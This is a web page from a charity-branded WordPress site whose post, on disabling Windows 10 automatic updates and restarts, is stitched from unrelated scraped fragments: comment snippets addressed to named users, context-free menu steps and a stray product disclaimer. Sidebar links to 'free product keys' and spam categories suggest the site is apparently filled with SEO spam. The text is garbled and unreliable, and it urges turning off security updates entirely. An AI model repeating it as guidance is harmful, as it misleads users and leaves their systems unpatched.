<p>As far as I&#8217;m concerned and as a matter of actual fact, Windows Update&#8217;s automatic restarts have caused more destruction of work and more agony in 2 months than any virus or malware I&#8217;ve ever encountered in the past 20 years combined. Triynko I hope you&#8217;ve changed your mind now that WanaCrypt0r has made its appearance. In any case, it&#8217;s been less than 20 years since SQL Slammer took down tens of thousands of systems, and Microsoft had released a patch fixing that problem 6 months prior to that worm&#8217;s release.</p>
<p>Shell&#8221; WinScriptHost. If you refresh in the middle of a stop operation, you may notice a status value of Stopping for the service This means whether you start Windows Update , a scheduled task starts it, or whatever other process es start it, it will be killed every 60 seconds if it is running when this job is enabled and running. To Disable You should apply Windows Updates periodically though at your regular scheduled maintenance intervals to ensure your system is up to date with the latest security patches and so forth.</p>
<p>Seems to have stopped working? But I doubt WU has changed name to fail the name match? SirAdelaide What version of Windows 10 are you running? I&#8217;ve got a problem where the update to etc fails, but Windows likes to keep trying and I get too many reboots, thus why I&#8217;m reading this page — Sir Adelaide. SirAdelaide Try updating via microsoft.</p>
<p>You might manually stop the Windows Update service via the services. I&#8217;ve not went from to personally but I &#8220;think: you have to go to before you can go to if that&#8217;s what you want to do ultimately. Is the PC in a domain with group policies by chance? Good luck regardless. Disable forced restarts after updates registry This registry modification will disable forced restarts as long as some user s are logged-in. Locate the Configure Automatic Updates policy on the right pane and double-click it.</p>
<p>Select Enabled and Options to 2 Notify for download and notify for install. Click Apply. Press OK to save the changes. To turn them back on manually before then, click Resume updates.</p>
<p>If you think that seven days is too short a period to pause automatic updates, click Advanced options instead. Scroll down to Pause updates and select a date from the Pause until drop-down menu.</p>
<p>This date can be up to 35 days into the future. Press the Windows key and R to open the Run box. When the Services window opens, scroll down to the Windows Update entry. Right-click this and choose Properties. Select Disabled from the Startup type drop-down menu , then click Stop in the Service status section below.</p>
<p>Click OK or Apply to disable automatic Windows updates. If permanently disabling updates seems too extreme, select Manual from the Startup type menu instead. Double-click on &#8220;Turn off auto-restart for updates during active hours&#8221;. Step 4. Select &#8220;Enabled&#8221;. You can set the whole day as Active Hours. Then click &#8220;OK&#8221;. If your Windows 10 automatic restart issue occurs after a Windows update or an automatic update, try to uninstall the latest Windows update to prevent Windows 10 from restarting.</p>
<p>Right-click the update, and select the &#8220;Uninstall&#8221; button. Follow the on-screen directions to finish the process. Another effective way to stop Windows 10 automatic restart is disabling Windows automatic update feature.</p>
<p>There are several ways to disable Windows 10 update. We cover six effective workarounds above to help prevent Windows 10 from the automatic restart after an update. Other useful tips you can try to troubleshoot are checking for failed hardware, updating BIOS, or performing a System Restore.</p>
<p>How to Download Videos from Facebook. How to find IE account and password. Easiest Way to Download Movies with Subtitles in  KiwiGeeker has conducted impartial research to recommend products. This is not a guarantee. Each individual&#8217;s unique needs should be considered when deciding on chosen products.</p>
<p>&nbsp;</p>
<h3>
Windows 10 disable automatic updates restart free.How to stop automatic updates on Windows 10<br />
</h3>
<p>&nbsp;<br />
replace.me &rsaquo; Software Apps &rsaquo; Windows  2. Select Windows Update in the left-hand menu. To turn off automatic updates for one week, click the Pause updates for 7 days option. The most useful way to turn off the scheduled update countdown and reboot is to edit or add a key into the system registry. This will tell Windows Update not to.</p>
<p>&nbsp;<br />
&nbsp;</p>
        </div><!-- .entry-content -->
            </div>
            <aside class="entry-taxonomy">
                <div class="humani-social-share">
                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/&display=page"
               target="_blank" title="Share on facebook">
                <i class="humani-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/" target="_blank"
               title="Share on Twitter">
                <i class="humani-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/&amp;title=Windows 10 disable automatic updates restart free. How to stop automatic updates on Windows 10"
               target="_blank" title="Share on LinkedIn">
                <i class="humani-icon-linkedin"></i>
                <span>Linkedin</span>
            </a>
        
        
        
            </div>
            </aside>
        <nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://uccfug.org/2022/12/24/free-visio-product-keys-replace-me-4/" rel="prev"><span class="nav-content"><span class="reader-text">PREV </span><span class="title">Free Visio /// Product Keys | replace.me</span></span> </a></div><div class="nav-next"><a href="https://uccfug.org/2022/12/24/how-to-use-the-free-transform-tool-in-affinity-2/" rel="next"><span class="nav-content"><span class="reader-text">NEXT </span><span class="title">How to Use the Free Transform Tool in Affinity Photo &#8211; replace.me</span></span> </a></div></div></nav>
<section id="comments" class="comments-area" aria-label="Post Comments">
		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/24/windows-10-disable-automatic-updates-restart-free/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://uccfug.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="4" maxlength="65525" required="required" placeholder="Comment"></textarea></p><p class="comment-form-author">
			<input id="author" name="author" type="text" placeholder="Your Name *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-email">
			<input id="email" name="email" type="email" placeholder="Email Address *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-url">
			<input id="url" name="url" type="url"  placeholder="Your Website" value="" size="30" />
			</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='85761' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->


</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://uccfug.org/2023/02/'>February 2023</a></li>
	<li><a href='https://uccfug.org/2023/01/'>January 2023</a></li>
	<li><a href='https://uccfug.org/2022/12/'>December 2022</a></li>
	<li><a href='https://uccfug.org/2022/11/'>November 2022</a></li>
	<li><a href='https://uccfug.org/2022/10/'>October 2022</a></li>
	<li><a href='https://uccfug.org/2022/09/'>September 2022</a></li>
	<li><a href='https://uccfug.org/2021/05/'>May 2021</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-30"><a href="https://uccfug.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://uccfug.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://uccfug.org/category/dgls/">dgls</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://uccfug.org/category/dsbdls/">dsbdls</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://uccfug.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://uccfug.org/category/fdf8ds/">fdf8ds</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://uccfug.org/category/food-health/">Food &amp; Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://uccfug.org/category/homeless/">Homeless</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://uccfug.org/category/kries/">kries</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://uccfug.org/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://uccfug.org/category/mnrt/">mnrt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://uccfug.org/category/na/">na</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://uccfug.org/category/sc/">sc</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://uccfug.org/category/sfmvs/">sfmvs</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://uccfug.org/category/skkk/">skkk</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://uccfug.org/category/slsrs/">slsrs</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://uccfug.org/category/trass/">trass</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://uccfug.org/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="categories-2" class="widget widget_categories"><div class="gamma widget-title"><span>blog categories</span></div>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://uccfug.org/category/bez-rubriki/">! Без рубрики</a> (1,791)
</li>
	<li class="cat-item cat-item-2"><a href="https://uccfug.org/category/children/"><span class="cat-name">Children</span> <span class="cat-count">1</span></a></li>
	<li class="cat-item cat-item-21"><a href="https://uccfug.org/category/dgls/">dgls</a> (2,070)
</li>
	<li class="cat-item cat-item-20"><a href="https://uccfug.org/category/dsbdls/">dsbdls</a> (2,030)
</li>
	<li class="cat-item cat-item-3"><a href="https://uccfug.org/category/education/"><span class="cat-name">Education</span> <span class="cat-count">1</span></a></li>
	<li class="cat-item cat-item-25"><a href="https://uccfug.org/category/fdf8ds/">fdf8ds</a> (1,193)
</li>
	<li class="cat-item cat-item-4"><a href="https://uccfug.org/category/food-health/"><span class="cat-name">Food &amp; Health</span> <span class="cat-count">1</span></a></li>
	<li class="cat-item cat-item-5"><a href="https://uccfug.org/category/homeless/"><span class="cat-name">Homeless</span> <span class="cat-count">2</span></a></li>
	<li class="cat-item cat-item-27"><a href="https://uccfug.org/category/kries/">kries</a> (1,502)
</li>
	<li class="cat-item cat-item-6"><a href="https://uccfug.org/category/medical/"><span class="cat-name">Medical</span> <span class="cat-count">2</span></a></li>
	<li class="cat-item cat-item-29"><a href="https://uccfug.org/category/mnrt/">mnrt</a> (3,749)
</li>
	<li class="cat-item cat-item-31"><a href="https://uccfug.org/category/na/">na</a> (2,618)
</li>
	<li class="cat-item cat-item-23"><a href="https://uccfug.org/category/sc/">sc</a> (1,582)
</li>
	<li class="cat-item cat-item-26"><a href="https://uccfug.org/category/sfmvs/">sfmvs</a> (3,084)
</li>
	<li class="cat-item cat-item-22"><a href="https://uccfug.org/category/skkk/">skkk</a> (1,988)
</li>
	<li class="cat-item cat-item-24"><a href="https://uccfug.org/category/slsrs/">slsrs</a> (1,046)
</li>
	<li class="cat-item cat-item-28"><a href="https://uccfug.org/category/trass/">trass</a> (2,574)
</li>
	<li class="cat-item cat-item-1"><a href="https://uccfug.org/category/uncategorized/"><span class="cat-name">Uncategorized</span> <span class="cat-count">1</span></a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="gamma widget-title"><span>popular posts</span></div>
		<ul>
											<li>
					<a href="https://uccfug.org/2023/02/04/call-of-duty-world-at-war-zombies-version-full/">Call Of Duty World At War Zombies Version Full Game Free Download &#8211; Gaming News Analyst</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/microsoft-office-2016-free-64-bit-windows-10-free/">Microsoft office 2016 free 64 bit windows 10 free</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/i-sensys-mf-support-download-drivers-software-and-2/">i-SENSYS MF &#8211; Support &#8211; Download drivers, software and manuals &#8211; Canon Europe</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/perfume-collector-book-club-questions-free-perfume/">Perfume collector book club questions free.Perfume discussion questions</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/download-free-internet-download-manager-for/">Download free internet download manager for windows 10</a>
											<span class="post-date">February 4, 2023</span>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="gamma widget-title"><span>popular tags</span></div><div class="tagcloud"><a href="https://uccfug.org/tag/bread/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="bread (1 item)">bread</a>
<a href="https://uccfug.org/tag/fruits/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="fruits (1 item)">fruits</a>
<a href="https://uccfug.org/tag/healthy/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://uccfug.org/tag/juices/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 8pt;" aria-label="juices (1 item)">juices</a>
<a href="https://uccfug.org/tag/meat/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 8pt;" aria-label="meat (1 item)">meat</a>
<a href="https://uccfug.org/tag/natural/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 8pt;" aria-label="natural (1 item)">natural</a>
<a href="https://uccfug.org/tag/organic/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 22pt;" aria-label="organic (2 items)">organic</a>
<a href="https://uccfug.org/tag/tomato/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 8pt;" aria-label="tomato (1 item)">tomato</a>
<a href="https://uccfug.org/tag/vegetables/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 8pt;" aria-label="vegetables (1 item)">vegetables</a></div>
</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
				        <div class="site-info">
            Coppyright &copy; 2025 <a class="site-url" href="https://uccfug.org">Uganda Child Cancer Foundation</a>. All Rights Reserved.        </div><!-- .site-info -->
        			</div>
		</div>
	</div>
</div>

        </footer><!-- #colophon -->

        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://uccfug.org/wp-login.php?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="humani-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="humani_login">
            <input type="hidden" id="security-login" name="security-login" value="cdfaadfba8" /><input type="hidden" name="_wp_http_referer" value="/2022/12/24/windows-10-disable-automatic-updates-restart-free/" />        </form>
        <div class="login-form-bottom">
            <a href="https://uccfug.org/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fuccfug.org%2F2022%2F12%2F24%2Fwindows-10-disable-automatic-updates-restart-free%2F" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="humani-mobile-nav">
                                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="humani-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title">
                        <i class="humani-icon-bars"></i>
                        <span>Main Menu</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16456"><a href="https://uccfug.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12600"><a href="https://uccfug.org/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16552"><a href="https://uccfug.org/team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450"><a href="https://uccfug.org/achievements-to-date/">Achievements to date</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a href="#">Programmes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a href="https://uccfug.org/advocacy/">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a href="https://uccfug.org/education-and-awareness/">Education and Awareness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://uccfug.org/patient-support/">Patient Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a href="https://uccfug.org/research-program/">Research Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3001"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://uccfug.org/how-you-can-help/">How You Can Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16448"><a href="https://uccfug.org/become-a-volunteer/">Become A Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16447"><a href="https://uccfug.org/membership/">Become A Guardian Angel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16446"><a href="https://uccfug.org/gift-shop/">Gift Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16444"><a href="https://uccfug.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16443"><a href="https://uccfug.org/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16445"><a href="https://uccfug.org/our-partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12592"><a href="https://uccfug.org/contact-us/">Contact Us</a></li>
</ul></div>        </nav>
                        </div>

            </div>
            <div class="humani-overlay"></div>
            
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/humani/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://uccfug.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.16.4" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://uccfug.org/wp-json/wp-statistics/v2","ajaxUrl":"https://uccfug.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":85761,"search_query":"","signature":"6512d73b6978fef1c19030699af7918a","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":85761,"search_query":"","signature":"6512d73b6978fef1c19030699af7918a","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.10.2" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="humani-theme-js-extra">
/* <![CDATA[ */
var humaniAjax = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php"};
//# sourceURL=humani-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/main.js?ver=1.0.2" id="humani-theme-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="humani-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/search-popup.js?ver=1.0.2" id="humani-search-popup-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/nav-mobile.js?ver=1.0.2" id="humani-nav-mobile-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/login.js?ver=1.0.2" id="humani-ajax-login-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/give/main.js?ver=1.0.2" id="humani-give-main-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.43" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 